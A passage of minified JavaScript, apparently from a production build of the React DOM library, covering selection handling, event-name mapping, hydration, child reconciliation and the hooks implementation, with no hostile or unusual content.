0===r.end?o:Math.min(r.end,a);!n.extend&&o>r&&(a=r,r=o,o=a);a=br(t,o);var i=br(t,r);a&&i&&(1!==n.rangeCount||n.anchorNode!==a.node||n.anchorOffset!==a.offset||n.focusNode!==i.node||n.focusOffset!==i.offset)&&(e=e.createRange(),e.setStart(a.node,a.offset),n.removeAllRanges(),o>r?(n.addRange(e),n.extend(i.node,i.offset)):(e.setEnd(i.node,i.offset),n.addRange(e)))}e=[];for(n=t;n=n.parentNode;)1===n.nodeType&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});"function"===typeof t.focus&&t.focus();for(t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}var kr=ut&&"documentMode"in document&&11>=document.documentMode,Sr=null,Er=null,_r=null,Cr=!1;function Pr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;Cr||null==Sr||Sr!==wt(r)||(r=Sr,"selectionStart"in r&&xr(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),_r&&mr(_r,r)||(_r=r,r=bf(Er,"onSelect"),0<r.length&&(t=new nn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Sr)))}function Or(e,t){var n={};n[e.toLowerCase()]=t.toLowerCase();n["Webkit"+e]="webkit"+t;n["Moz"+e]="moz"+t;return n}var Br={animationend:Or("Animation","AnimationEnd"),animationiteration:Or("Animation","AnimationIteration"),animationstart:Or("Animation","AnimationStart"),transitionrun:Or("Transition","TransitionRun"),transitionstart:Or("Transition","TransitionStart"),transitioncancel:Or("Transition","TransitionCancel"),transitionend:Or("Transition","TransitionEnd")},Tr={},zr={};ut&&(zr=document.createElement("div").style,"AnimationEvent"in window||(delete Br.animationend.animation,delete Br.animationiteration.animation,delete Br.animationstart.animation),"TransitionEvent"in window||delete Br.transitionend.transition);function Lr(e){if(Tr[e])return Tr[e];if(!Br[e])return e;var t=Br[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in zr)return Tr[e]=t[n];return e}var jr=Lr("animationend"),Rr=Lr("animationiteration"),Mr=Lr("animationstart"),Nr=Lr("transitionrun"),Fr=Lr("transitionstart"),Ir=Lr("transitioncancel"),Dr=Lr("transitionend"),Ur=new Map,Vr="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function qr(e,t){Ur.set(e,t);ot(t,[e])}var Hr=[],$r=0,Wr=0;function Gr(){for(var e=$r,t=Wr=$r=0;t<e;){var n=Hr[t];Hr[t++]=null;var r=Hr[t];Hr[t++]=null;var a=Hr[t];Hr[t++]=null;var o=Hr[t];Hr[t++]=null;if(null!==r&&null!==a){var i=r.pending;null===i?a.next=a:(a.next=i.next,i.next=a);r.pending=a}0!==o&&Kr(n,a,o)}}function Qr(e,t,n,r){Hr[$r++]=e;Hr[$r++]=t;Hr[$r++]=n;Hr[$r++]=r;Wr|=r;e.lanes|=r;e=e.alternate;null!==e&&(e.lanes|=r)}function Xr(e,t,n,r){Qr(e,t,n,r);return Jr(e)}function Yr(e,t){Qr(e,null,null,t);return Jr(e)}function Kr(e,t,n){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n);for(var a=!1,o=e.return;null!==o;)o.childLanes|=n,r=o.alternate,null!==r&&(r.childLanes|=n),22===o.tag&&(e=o.stateNode,null===e||1&e._visibility||(a=!0)),e=o,o=o.return;a&&null!==t&&3===e.tag&&(o=e.stateNode,a=31-Ae(n),o=o.hiddenUpdates,e=o[a],null===e?o[a]=[t]:e.push(t),t.lane=536870912|n)}function Jr(e){if(50<nc)throw nc=0,rc=null,Error(i(185));for(var t=e.return;null!==t;)e=t,t=e.return;return 3===e.tag?e.stateNode:null}var Zr={},ea=new WeakMap;function ta(e,t){if("object"===typeof e&&null!==e){var n=ea.get(e);if(void 0!==n)return n;t={value:e,source:t,stack:M(t)};ea.set(e,t);return t}return{value:e,source:t,stack:M(t)}}var na=[],ra=0,aa=null,oa=0,ia=[],ua=0,la=null,sa=1,ca="";function fa(e,t){na[ra++]=oa;na[ra++]=aa;aa=e;oa=t}function da(e,t,n){ia[ua++]=sa;ia[ua++]=ca;ia[ua++]=la;la=e;var r=sa;e=ca;var a=32-Ae(r)-1;r&=~(1<<a);n+=1;var o=32-Ae(t)+a;if(30<o){var i=a-a%5;o=(r&(1<<i)-1).toString(32);r>>=i;a-=i;sa=1<<32-Ae(t)+a|n<<a|r;ca=o+e}else sa=1<<o|n<<a|r,ca=e}function pa(e){null!==e.return&&(fa(e,1),da(e,1,0))}function va(e){for(;e===aa;)aa=na[--ra],na[ra]=null,oa=na[--ra],na[ra]=null;for(;e===la;)la=ia[--ua],ia[ua]=null,ca=ia[--ua],ia[ua]=null,sa=ia[--ua],ia[ua]=null}var ha=null,ma=null,ga=!1,ba=null,ya=!1,wa=Error(i(519));function xa(e){var t=Error(i(418,""));_a(ta(t,e));throw wa}function Aa(e){var t=e.stateNode,n=e.type,r=e.memoizedProps;t[qe]=e;t[He]=r;switch(n){case"dialog":ff("cancel",t);ff("close",t);break;case"iframe":case"object":case"embed":ff("load",t);break;case"video":case"audio":for(n=0;n<lf.length;n++)ff(lf[n],t);break;case"source":ff("error",t);break;case"img":case"image":case"link":ff("error",t);ff("load",t);break;case"details":ff("toggle",t);break;case"input":ff("invalid",t);St(t,r.value,r.defaultValue,r.checked,r.defaultChecked,r.type,r.name,!0);bt(t);break;case"select":ff("invalid",t);break;case"textarea":ff("invalid",t),Pt(t,r.value,r.defaultValue,r.children),bt(t)}n=r.children;"string"!==typeof n&&"number"!==typeof n&&"bigint"!==typeof n||t.textContent===""+n||!0===r.suppressHydrationWarning||Sf(t.textContent,n)?(null!=r.popover&&(ff("beforetoggle",t),ff("toggle",t)),null!=r.onScroll&&ff("scroll",t),null!=r.onScrollEnd&&ff("scrollend",t),null!=r.onClick&&(t.onclick=Ef),t=!0):t=!1;t||xa(e)}function ka(e){for(ha=e.return;ha;)switch(ha.tag){case 3:case 27:ya=!0;return;case 5:case 13:ya=!1;return;default:ha=ha.return}}function Sa(e){if(e!==ha)return!1;if(!ga)return ka(e),ga=!0,!1;var t=!1,n;if(n=3!==e.tag&&27!==e.tag){(n=5===e.tag)&&(n=e.type,n=!("form"!==n&&"button"!==n)||Rf(e.type,e.memoizedProps));n=!n}n&&(t=!0);t&&ma&&xa(e);ka(e);if(13===e.tag){e=e.memoizedState;e=null!==e?e.dehydrated:null;if(!e)throw Error(i(317));e:{e=e.nextSibling;for(t=0;e;){if(8===e.nodeType)if(n=e.data,"/$"===n){if(0===t){ma=Gf(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++;e=e.nextSibling}ma=null}}else ma=ha?Gf(e.stateNode.nextSibling):null;return!0}function Ea(){ma=ha=null;ga=!1}function _a(e){null===ba?ba=[e]:ba.push(e)}var Ca=Error(i(460)),Pa=Error(i(474)),Oa={then:function(){}};function Ba(e){e=e.status;return"fulfilled"===e||"rejected"===e}function Ta(){}function za(e,t,n){n=e[n];void 0===n?e.push(t):n!==t&&(t.then(Ta,Ta),t=n);switch(t.status){case"fulfilled":return t.value;case"rejected":e=t.reason;if(e===Ca)throw Error(i(483));throw e;default:if("string"===typeof t.status)t.then(Ta,Ta);else{e=Os;if(null!==e&&100<e.shellSuspendCounter)throw Error(i(482));e=t;e.status="pending";e.then((function(e){if("pending"===t.status){var n=t;n.status="fulfilled";n.value=e}}),(function(e){if("pending"===t.status){var n=t;n.status="rejected";n.reason=e}}))}switch(t.status){case"fulfilled":return t.value;case"rejected":e=t.reason;if(e===Ca)throw Error(i(483));throw e}La=t;throw Ca}}var La=null;function ja(){if(null===La)throw Error(i(459));var e=La;La=null;return e}var Ra=null,Ma=0;function Na(e){var t=Ma;Ma+=1;null===Ra&&(Ra=[]);return za(Ra,e,t)}function Fa(e,t){t=t.props.ref;e.ref=void 0!==t?t:null}function Ia(e,t){if(t.$$typeof===l)throw Error(i(525));e=Object.prototype.toString.call(t);throw Error(i(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Da(e){var t=e._init;return t(e._payload)}function Ua(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e){for(var t=new Map;null!==e;)null!==e.key?t.set(e.key,e):t.set(e.index,e),e=e.sibling;return t}function a(e,t){e=fs(e,t);e.index=0;e.sibling=null;return e}function o(t,n,r){t.index=r;if(!e)return t.flags|=1048576,n;r=t.alternate;if(null!==r)return r=r.index,r<n?(t.flags|=33554434,n):r;t.flags|=33554434;return n}function u(t){e&&null===t.alternate&&(t.flags|=33554434);return t}function l(e,t,n,r){if(null===t||6!==t.tag)return t=ms(n,e.mode,r),t.return=e,t;t=a(t,n);t.return=e;return t}function d(e,t,n,r){var o=n.type;if(o===f)return v(e,t,n.props.children,r,n.key);if(null!==t&&(t.elementType===o||"object"===typeof o&&null!==o&&o.$$typeof===x&&Da(o)===t.type))return t=a(t,n.props),Fa(t,n),t.return=e,t;t=ps(n.type,n.key,n.props,null,e.mode,r);Fa(t,n);t.return=e;return t}function p(e,t,n,r){if(null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation)return t=gs(n,e.mode,r),t.return=e,t;t=a(t,n.children||[]);t.return=e;return t}function v(e,t,n,r,o){if(null===t||7!==t.tag)return t=vs(n,e.mode,r,o),t.return=e,t;t=a(t,n);t.return=e;return t}function h(e,t,n){if("string"===typeof t&&""!==t||"number"===typeof t||"bigint"===typeof t)return t=ms(""+t,e.mode,n),t.return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case s:return n=ps(t.type,t.key,t.props,null,e.mode,n),Fa(n,t),n.return=e,n;case c:return t=gs(t,e.mode,n),t.return=e,t;case x:var r=t._init;t=r(t._payload);return h(e,t,n)}if(V(t)||E(t))return t=vs(t,e.mode,n,null),t.return=e,t;if("function"===typeof t.then)return h(e,Na(t),n);if(t.$$typeof===m)return h(e,Ju(e,t),n);Ia(e,t)}return null}function g(e,t,n,r){var a=null!==t?t.key:null;if("string"===typeof n&&""!==n||"number"===typeof n||"bigint"===typeof n)return null!==a?null:l(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case s:return n.key===a?d(e,t,n,r):null;case c:return n.key===a?p(e,t,n,r):null;case x:return a=n._init,n=a(n._payload),g(e,t,n,r)}if(V(n)||E(n))return null!==a?null:v(e,t,n,r,null);if("function"===typeof n.then)return g(e,t,Na(n),r);if(n.$$typeof===m)return g(e,t,Ju(e,n),r);Ia(e,n)}return null}function b(e,t,n,r,a){if("string"===typeof r&&""!==r||"number"===typeof r||"bigint"===typeof r)return e=e.get(n)||null,l(t,e,""+r,a);if("object"===typeof r&&null!==r){switch(r.$$typeof){case s:return e=e.get(null===r.key?n:r.key)||null,d(t,e,r,a);case c:return e=e.get(null===r.key?n:r.key)||null,p(t,e,r,a);case x:var o=r._init;r=o(r._payload);return b(e,t,n,r,a)}if(V(r)||E(r))return e=e.get(n)||null,v(t,e,r,a,null);if("function"===typeof r.then)return b(e,t,n,Na(r),a);if(r.$$typeof===m)return b(e,t,n,Ju(t,r),a);Ia(t,r)}return null}function y(a,i,u,l){for(var s=null,c=null,f=i,d=i=0,p=null;null!==f&&d<u.length;d++){f.index>d?(p=f,f=null):p=f.sibling;var v=g(a,f,u[d],l);if(null===v){null===f&&(f=p);break}e&&f&&null===v.alternate&&t(a,f);i=o(v,i,d);null===c?s=v:c.sibling=v;c=v;f=p}if(d===u.length)return n(a,f),ga&&fa(a,d),s;if(null===f){for(;d<u.length;d++)f=h(a,u[d],l),null!==f&&(i=o(f,i,d),null===c?s=f:c.sibling=f,c=f);ga&&fa(a,d);return s}for(f=r(f);d<u.length;d++)p=b(f,a,d,u[d],l),null!==p&&(e&&null!==p.alternate&&f.delete(null===p.key?d:p.key),i=o(p,i,d),null===c?s=p:c.sibling=p,c=p);e&&f.forEach((function(e){return t(a,e)}));ga&&fa(a,d);return s}function w(a,u,l,s){if(null==l)throw Error(i(151));for(var c=null,f=null,d=u,p=u=0,v=null,m=l.next();null!==d&&!m.done;p++,m=l.next()){d.index>p?(v=d,d=null):v=d.sibling;var y=g(a,d,m.value,s);if(null===y){null===d&&(d=v);break}e&&d&&null===y.alternate&&t(a,d);u=o(y,u,p);null===f?c=y:f.sibling=y;f=y;d=v}if(m.done)return n(a,d),ga&&fa(a,p),c;if(null===d){for(;!m.done;p++,m=l.next())m=h(a,m.value,s),null!==m&&(u=o(m,u,p),null===f?c=m:f.sibling=m,f=m);ga&&fa(a,p);return c}for(d=r(d);!m.done;p++,m=l.next())m=b(d,a,p,m.value,s),null!==m&&(e&&null!==m.alternate&&d.delete(null===m.key?p:m.key),u=o(m,u,p),null===f?c=m:f.sibling=m,f=m);e&&d.forEach((function(e){return t(a,e)}));ga&&fa(a,p);return c}function A(e,r,o,l){"object"===typeof o&&null!==o&&o.type===f&&null===o.key&&(o=o.props.children);if("object"===typeof o&&null!==o){switch(o.$$typeof){case s:e:{for(var d=o.key;null!==r;){if(r.key===d){d=o.type;if(d===f){if(7===r.tag){n(e,r.sibling);l=a(r,o.props.children);l.return=e;e=l;break e}}else if(r.elementType===d||"object"===typeof d&&null!==d&&d.$$typeof===x&&Da(d)===r.type){n(e,r.sibling);l=a(r,o.props);Fa(l,o);l.return=e;e=l;break e}n(e,r);break}t(e,r);r=r.sibling}o.type===f?(l=vs(o.props.children,e.mode,l,o.key),l.return=e,e=l):(l=ps(o.type,o.key,o.props,null,e.mode,l),Fa(l,o),l.return=e,e=l)}return u(e);case c:e:{for(d=o.key;null!==r;){if(r.key===d){if(4===r.tag&&r.stateNode.containerInfo===o.containerInfo&&r.stateNode.implementation===o.implementation){n(e,r.sibling);l=a(r,o.children||[]);l.return=e;e=l;break e}n(e,r);break}t(e,r);r=r.sibling}l=gs(o,e.mode,l);l.return=e;e=l}return u(e);case x:return d=o._init,o=d(o._payload),A(e,r,o,l)}if(V(o))return y(e,r,o,l);if(E(o)){d=E(o);if("function"!==typeof d)throw Error(i(150));o=d.call(o);return w(e,r,o,l)}if("function"===typeof o.then)return A(e,r,Na(o),l);if(o.$$typeof===m)return A(e,r,Ju(e,o),l);Ia(e,o)}return"string"===typeof o&&""!==o||"number"===typeof o||"bigint"===typeof o?(o=""+o,null!==r&&6===r.tag?(n(e,r.sibling),l=a(r,o),l.return=e,e=l):(n(e,r),l=ms(o,e.mode,l),l.return=e,e=l),u(e)):n(e,r)}return function(e,t,n,r){try{Ma=0;var a=A(e,t,n,r);Ra=null;return a}catch(t){if(t===Ca)throw t;var o=ss(29,t,null,e.mode);o.lanes=r;o.return=e;return o}}}var Va=Ua(!0),qa=Ua(!1),Ha=G(null),$a=G(0);function Wa(e,t){e=Ns;X($a,e);X(Ha,t);Ns=e|t.baseLanes}function Ga(){X($a,Ns);X(Ha,Ha.current)}function Qa(){Ns=$a.current;Q(Ha);Q($a)}var Xa=G(null),Ya=null;function Ka(e){var t=e.alternate;X(to,1&to.current);X(Xa,e);null===Ya&&(null===t||null!==Ha.current||null!==t.memoizedState)&&(Ya=e)}function Ja(e){if(22===e.tag){if(X(to,to.current),X(Xa,e),null===Ya){var t=e.alternate;null!==t&&null!==t.memoizedState&&(Ya=e)}}else Za(e)}function Za(){X(to,to.current);X(Xa,Xa.current)}function eo(e){Q(Xa);Ya===e&&(Ya=null);Q(to)}var to=G(0);function no(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(n=n.dehydrated,null===n||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(128&t.flags))return t}else if(null!==t.child){t.child.return=t;t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return;t=t.sibling}return null}var ro="undefined"!==typeof AbortController?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(t,n){e.push(n)}};this.abort=function(){t.aborted=!0;e.forEach((function(e){return e()}))}},ao=r.unstable_scheduleCallback,oo=r.unstable_NormalPriority,io={$$typeof:m,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function uo(){return{controller:new ro,data:new Map,refCount:0}}function lo(e){e.refCount--;0===e.refCount&&ao(oo,(function(){e.controller.abort()}))}var so=null,co=0,fo=0,po=null;function vo(e,t){if(null===so){var n=so=[];co=0;fo=Zc();po={status:"pending",value:void 0,then:function(e){n.push(e)}}}co++;t.then(ho,ho);return t}function ho(){if(0===--co&&null!==so){null!==po&&(po.status="fulfilled");var e=so;so=null;fo=0;po=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function mo(e,t){var n=[],r={status:"pending",value:null,reason:null,then:function(e){n.push(e)}};e.then((function(){r.status="fulfilled";r.value=t;for(var e=0;e<n.length;e++)(0,n[e])(t)}),(function(e){r.status="rejected";r.reason=e;for(e=0;e<n.length;e++)(0,n[e])(void 0)}));return r}var go=P.S;P.S=function(e,t){"object"===typeof t&&null!==t&&"function"===typeof t.then&&vo(e,t);null!==go&&go(e,t)};var bo=G(null);function yo(){var e=bo.current;return null!==e?e:Os.pooledCache}function wo(e,t){X(bo,null===t?bo.current:t.pool)}function xo(){var e=yo();return null===e?null:{parent:io._currentValue,pool:e}}var Ao=0,ko=null,So=null,Eo=null,_o=!1,Co=!1,Po=!1,Oo=0,Bo=0,To=null,zo=0;function Lo(){throw Error(i(321))}function jo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!hr(e[n],t[n]))return!1;return!0}function Ro(e,t,n,r,a,o){Ao=o;ko=t;t.memoizedState=null;t.updateQueue=null;t.lanes=0;P.H=null===e||null===e.memoizedState?Yi:Ki;Po=!1;o=n(r,a);Po=!1;Co&&(o=No(t,n,r,a));Mo(e);return o}function Mo(e){P.H=Xi;var t=null!==So&&null!==So.next;Ao=0;Eo=So=ko=null;_o=!1;Bo=0;To=null;if(t)throw Error(i(300));null===e||hu||(e=e.dependencies,null!==e&&Xu(e)&&(hu=!0))}function No(e,t,n,r){ko=e;var a=0;do{Co&&(To=null);Bo=0;Co=!1;if(25<=a)throw Error(i(301));a+=1;Eo=So=null;if(null!=e.updateQueue){var o=e.updateQueue;o.lastEffect=null;o.events=null;o.stores=null;null!=o.memoCache&&(o.memoCache.index=0)}P.H=Ji;o=t(n,r)}while(Co);return o}function Fo(){var e=P.H,t=e.useState()[0];t="function"===typeof t.then?$o(t):t;e=e.useState()[0];(null!==So?So.memoizedState:null)!==e&&(ko.flags|=1024);return t}function Io(){var e=0!==Oo;Oo=0;return e}function Do(e,t,n){t.updateQueue=e.updateQueue;t.flags&=-2053;e.lanes&=~n}function Uo(e){if(_o){for(e=e.memoizedState;null!==e;){var t=e.queue;null!==t&&(t.pending=null);e=e.next}_o=!1}Ao=0;Eo=So=ko=null;Co=!1;Bo=Oo=0;To=null}function Vo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};null===Eo?ko.memoizedState=Eo=e:Eo=Eo.next=e;return Eo}function qo(){if(null===So){var e=ko.alternate;e=null!==e?e.memoizedState:null}else e=So.next;var t=null===Eo?ko.memoizedState:Eo.next;if(null!==t)Eo=t,So=e;else{if(null===e){if(null===ko.alternate)throw Error(i(467));throw Error(i(310))}So=e;e={memoizedState:So.memoizedState,baseState:So.baseState,baseQueue:So.baseQueue,queue:So.queue,next:null};null===Eo?ko.memoizedState=Eo=e:Eo=Eo.next=e}return Eo}var Ho;Ho=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function $o(e){var t=Bo;Bo+=1;null===To&&(To=[]);e=za(To,e,t);t=ko;null===(null===Eo?t.memoizedState:Eo.next)&&(t=t.alternate,P.H=null===t||null===t.memoizedState?Yi:Ki);return e}function Wo(e){if(null!==e&&"object"===typeof e){if("function"===typeof e.then)return $o(e);if(e.$$typeof===m)return Ku(e)}throw Error(i(438,String(e)))}function Go(e){var t=null,n=ko.updateQueue;null!==n&&(t=n.memoCache);if(null==t){var r=ko.alternate;null!==r&&(r=r.updateQueue,null!==r&&(r=r.memoCache,null!=r&&(t={data:r.data.map((function(e){return e.slice()})),index:0})))}null==t&&(t={data:[],index:0});null===n&&(n=Ho(),ko.updateQueue=n);n.memoCache=t;n=t.data[t.index];if(void 0===n)for(n=t.data[t.index]=Array(e),r=0;r<e;r++)n[r]=k;t.index++;return n}function Qo(e,t){return"function"===typeof t?t(e):t}function Xo(e){var t=qo();return Yo(t,So,e)}function Yo(e,t,n){var r=e.queue;if(null===r)throw Error(i(311));r.lastRenderedReducer=n;var a=e.baseQueue,o=r.pending;if(null!==o){if(null!==a){var u=a.next;a.next=o.next;o.next=u}t.baseQueue=a=o;r.pending=null}o=e.baseState;if(null===a)e.memoizedState=o;else{t=a.next;var l=u=null,s=null,c=t,f=!1;do{var d=-536870913&c.lane;if(d!==c.lane?(Ts&d)===d:(Ao&d)===d){var p=c.revertLane;if(0===p)null!==s&&(s=s.next={lane:0,revertLane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),d===fo&&(f=!0);else{if((Ao&p)===p){c=c.next;p===fo&&(f=!0);continue}d={lane:0,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(l=s=d,u=o):s=s.next=d,ko.lanes|=p,Is|=p}d=c.action;Po&&n(o,d);o=c.hasEagerState?c.eagerState:n(o,d)}else p={lane:d,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(l=s=p,u=o):s=s.next=p,ko.lanes|=d,Is|=d;c=c.next}while(null!==c&&c!==t);null===s?u=o:s.next=l;if(!hr(o,e.memoizedState)&&(hu=!0,f&&(n=po,null!==n)))throw n;e.memoizedState=o;e.baseState=u;e.baseQueue=s;r.lastRenderedState=o}null===a&&(r.lanes=0);return[e.memoizedState,r.dispatch]}function Ko(e){var t=qo(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,o=t.memoizedState;if(null!==a){n.pending=null;var u=a=a.next;do{o=e(o,u.action),u=u.next}while(u!==a);hr(o,t.memoizedState)||(hu=!0);t.memoizedState=o;null===t.baseQueue&&(t.baseState=o);n.lastRenderedState=o}return[o,r]}function Jo(e,t,n){var r=ko,a=qo(),o=ga;if(o){if(void 0===n)throw Error(i(407));n=n()}else n=t();var u=!hr((So||a).memoizedState,n);u&&(a.memoizedState=n,hu=!0);a=a.queue;ki(ti.bind(null,r,a,e),[e]);if(a.getSnapshot!==t||u||null!==Eo&&1&Eo.memoizedState.tag){r.flags|=2048;bi(9,ei.bind(null,r,a,n,t),{destroy:void 0},null);if(null===Os)throw Error(i(349));o||0!==(60&Ao)||Zo(r,t,n)}return n}function Zo(e,t,n){e.flags|=16384;e={getSnapshot:t,value:n};t=ko.updateQueue;null===t?(t=Ho(),ko.updateQueue=t,t.stores=[e]):(n=t.stores,null===n?t.stores=[e]:n.push(e))}function ei(e,t,n,r){t.value=n;t.getSnapshot=r;ni(t)&&ri(e)}function ti(e,t,n){return n((function(){ni(t)&&ri(e)}))}function ni(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!hr(e,n)}catch(e){return!0}}function ri(e){var t=Yr(e,2);null!==t&&ic(t,e,2)}function ai(e){var t=Vo();if("function"===typeof e){var n=e;e=n();if(Po){xe(!0);try{n()}finally{xe(!1)}}}t.memoizedState=t.baseState=e;t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Qo,lastRenderedState:e};return t}function oi(e,t,n,r){e.baseState=n;return Yo(e,So,"function"===typeof r?r:Qo)}function ii(e,t,n,r,a){if(Wi(e))throw Error(i(485));e=t.action;if(null!==e){var o={payload:a,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(e){o.listeners.push(e)}};null!==P.T?n(!0):o.isTransition=!1;r(o);n=t.pending;null===n?(o.next=t.pending=o,ui(t,o)):(o.next=n.next,t.pending=n.next=o)}}function ui(e,t){var n=t.action,r=t.payload,a=e.state;if(t.isTransition){var o=P.T,i={};P.T=i;try{var u=n(a,r),l=P.S;null!==l&&l(i,u);li(e,t,u)}catch(n){ci(e,t,n)}finally{P.T=o}}else try{o=n(a,r),li(e,t,o)}catch(n){ci(e,t,n)}}function li(e,t,n){null!==n&&"object"===typeof n&&"function"===typeof n.then?n.then((function(n){si(e,t,n)}),(function(n){return ci(e,t,n)})):si(e,t,n)}function si(e,t,n){t.status="fulfilled";t.value=n;fi(t);e.state=n;t=e.pending;null!==t&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,ui(e,n)))}function ci(e,t,n){var r=e.pending;e.pending=null;if(null!==r){r=r.next;do{t.status="rejected",t.reason=n,fi(t),t=t.next}while(t!==r)}e.action=null}function fi(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function di(e,t){return t}function pi(e,t){if(ga){var n=Os.formState;if(null!==n){e:{var r=ko;if(ga){if(ma){t:{var a=ma;for(var o=ya;8!==a.nodeType;){if(!o){a=null;break t}a=Gf(a.nextSibling);if(null===a){a=null;break t}}o=a.data;a="F!"===o||"F"===o?a:null}if(a){ma=Gf(a.nextSibling);r="F!"===a.data;break e}}xa(r)}r=!1}r&&(t=n[0])}}n=Vo();n.memoizedState=n.baseState=t;r={pending:null,lanes:0,dispatch:null,lastRenderedReducer:di,lastRenderedState:t};n.queue=r;n=qi.bind(null,ko,r);r.dispatch=n;r=ai(!1);o=$i.bind(null,ko,!1,r.queue);r=Vo();a={state:t,dispatch:null,action:e,pending:null};r.queue=a;n=ii.bind(null,ko,a,o,n);a.dispatch=n;r.memoizedState=e;return[t,n,!1]}function vi(e){var t=qo();return hi(t,So,e)}function hi(e,t,n){t=Yo(e,t,di)[0];e=Xo(Qo)[0];t="object"===typeof t&&null!==t&&"function"===typeof t.then?$o(t):t;var r=qo(),a=r.queue,o=a.dispatch;n!==r.memoizedState&&(ko.flags|=2048,bi(9,mi.bind(null,a,n),{destroy:void 0},null));return[t,o,e]}function mi(e,t){e.action=t}function gi(e){var t=qo(),n=So;if(null!==n)return hi(t,n,e);qo();t=t.memoizedState;n=qo();var r=n.queue.dispatch;n.memoizedState=e;return[t,r,!1]}function bi(e,t,n,r){e={tag:e,create:t,inst:n,deps:r,next:null};t=ko.updateQueue;null===t&&(t=Ho(),ko.updateQueue=t);n=t.lastEffect;null===n?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e);return e}function yi(){return qo().memoizedState}function wi(e,t,n,r){var a=Vo();ko.flags|=e;a.memoizedState=bi(1|t,n,{destroy:void 0},void 0===r?null:r)}function xi(e,t,n,r){var a=qo();r=void 0===r?null:r;var o=a.memoizedState.inst;null!==So&&null!==r&&jo(r,So.memoizedState.deps)?a.memoizedState=bi(t,n,o,r):(ko.flags|=e,a.memoizedState=bi(1|t,n,o,r))}function Ai(e,t){wi(8390656,8,e,t)}function ki(e,t){xi(2048,8,e,t)}function Si(e,t){return xi(4,2,e,t)}function Ei(e,t){return xi(4,4,e,t)}function _i(e,t){if("function"===typeof t){e=e();var n=t(e);return function(){"function"===typeof n?n():t(null)}}if(null!==t&&void 0!==t)return e=e(),t.current=e,function(){t.current=null}}function Ci(e,t,n){n=null!==n&&void 0!==n?n.concat([e]):null;xi(4,4,_i.bind(null,t,e),n)}function Pi(){}function Oi(e,t){var n=qo();t=void 0===t?null:t;var r=n.memoizedState;if(null!==t&&jo(t,r[1]))return r[0];n.memoizedState=[e,t];return e}function Bi(e,t){var n=qo();t=void 0===t?null:t;var r=n.memoizedState;if(null!==t&&jo(t,r[1]))return r[0];r=e();if(Po){xe(!0);try{e()}finally{xe(!1)}}n.memoizedState=[r,t];return r}function Ti(e,t,n){if(void 0===n||0!==(1073741824&Ao))return e.memoizedState=t;e.memoizedState=n;e=oc();ko.lanes|=e;Is|=e;return n}function zi(e,t,n,r){if(hr(n,t))return n;if(null!==Ha.current)return e=Ti(e,n,r),hr(e,t)||(hu=!0),e;if(0===(42&Ao))return hu=!0,e.memoizedState=n;e=oc();ko.lanes|=e;Is|=e;return t}function Li(e,t,n,r,a){var o=q.p;q.p=0!==o&&8>o?o:8;var i=P.T,u={};P.T=u;$i(e,!1,t,n);try{var l=a(),s=P.S;null!==s&&s(u,l);if(null!==l&&"object"===typeof l&&"function"===typeof l.then){var c=mo(l,r);Hi(e,t,c,ac(e))}else Hi(e,t,r,ac(e))}catch(n){Hi(e,t,{then:function(){},status:"rejected",reason:n},ac())}finally{q.p=o,P.T=i}}function ji(){}function Ri(e,t,n,r){if(5!==e.tag)throw Error(i(476));var a=Mi(e).queue;Li(e,a,t,H,null===n?ji:function(){Ni(e);return n(r)})}function Mi(e){var t=e.memoizedState;if(null!==t)return 